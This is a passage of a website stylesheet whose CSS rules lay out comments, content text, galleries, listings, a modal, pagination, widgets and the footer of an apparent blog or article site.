	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
